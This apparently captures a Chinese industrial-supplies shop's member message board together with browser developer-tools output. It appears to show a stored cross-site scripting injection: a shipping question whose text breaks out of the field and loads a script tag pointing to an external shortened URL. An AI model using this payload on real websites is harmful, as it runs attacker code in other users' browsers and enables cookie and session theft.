 回到首页 会员中心 订单中心 我的留言板 退出登录 购物车 0 件
产品目录 按产品名称、订货号、原始型号搜索 搜 索
工具、工具耗材
量刃具、机床附件、润滑胶粘
物业、清洁、办公、照明
物料搬运、存储、包材
劳保PPE、安防、消防
工控自动化、电气、电子
机械传动
气动、液压
您好，greenfrog | 退出登录
类型：企业会员
我要留言 留言列表
标题 内容 留言日期 回复内容 回复日期
我的液压器什么时候发货？ 我的液压器什么时候发货？'"> 2015-03-26
09:32:21
总数：1 首页上一页下一页尾页 页次：1/1 GO
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
<tbody>
<tr style="background: url("images/bg_table.jpg") repeat-x scroll 0% 0% transparent;">…</tr>
<tr>
<td>我的液压器什么时候发货？</td>
<td>
"我的液压器什么时候发货？'">"
<script src="http://t.cn/RA2XBG9"></script>
</td>
<td>2015-03-26 09:32:21</td>
<td></td>
<td></td>
</tr>